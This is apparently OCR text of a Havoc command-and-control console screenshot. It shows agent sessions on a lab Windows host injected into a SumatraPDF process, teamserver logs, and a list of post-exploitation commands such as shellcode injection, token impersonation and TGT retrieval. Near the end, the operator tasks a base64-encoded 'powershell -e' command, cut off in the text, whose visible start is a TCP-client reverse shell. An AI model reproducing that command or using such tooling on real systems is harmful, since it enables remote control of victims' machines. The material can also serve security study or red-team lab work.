 Havoc
Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
47468c… 192.168.8… 192.168.8… dudu W1IN337 Windows 10 SumatraPD… 17708 7h 56m unresponsiv
693fa8… 192.168.8… 192.168.8… dudu W1IN337 Windows 10 SumatraPD… 17708 7h 56m unresponsiv
Event Viewer
20/02/2024 14:36:18 Havoc Framework [Version: 0.7]
[CodeName: Bites The Dust]
20/02/2024 00:24:40 [+] dudu connected to teamserver
20/02/2024 00:35:25 [-] Failed to start "pwn" listener:
address already in use
20/02/2024 00:35:56 [*] Started "https-listener" listener
20/02/2024 00:45:02 [-] dudu disconnected from teamserver
20/02/2024 13:23:33 [+] dudu connected to teamserver
20/02/2024 14:36:00 [-] dudu disconnected from teamserver
20/02/2024 14:36:18 [+] dudu connected to teamserver
20/02/2024 14:36:18 [*] Initialized 21297c32 ::
dudu@192.168.8.188 (W1IN337)
20/02/2024 14:36:18 [*] Initialized 4f4b5cd8 ::
dudu@192.168.8.188 (W1IN337)
20/02/2024 14:39:36 [*] Initialized 12530a36 ::
dudu@192.168.8.189 (W1IN337)
20/02/2024 14:39:36 [*] Initialized 56ef89fe ::
dudu@192.168.8.189 (W1IN337)
20/02/2024 16:12:23 [*] Initialized 063c4148 ::
dudu@192.168.8.189 (W1IN337)
20/02/2024 16:12:24 [*] Initialized 08d0344c ::
Teamserver Chat Listeners [56ef89fe] dudu/W1IN337 [693fa894] dudu/W1IN337 Script Manager
shellcode Module shellcode injection techniques
sleep Command sets the delay to sleep
socks Module socks5 proxy
task Module task manager
tasklist Command This command displays a list of currently running processes on either a local or remote machine.
tgtdeleg Command retrieve a usable TGT for the current user
token Module token manipulation and impersonation
transfer Command download transfer module
upload Command uploads a specified file
uptime Command lists system boot time
userenum Command Lists user accounts on the current computer
whoami Command get the info from whoami /all without starting cmd.exe
windowlist Command list windows visible on the users desktop
wmi_query Command Run a wmi query and display results in CSV format
20/02/2024 16:50:25 [dudu] Demon » powershell powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAG
[*] [D2B017C5] Tasked demon to execute a powershell command/script
[dudu/W1IN337] SumatraPDF-3.5.2-64.exe/17708 x64
>>>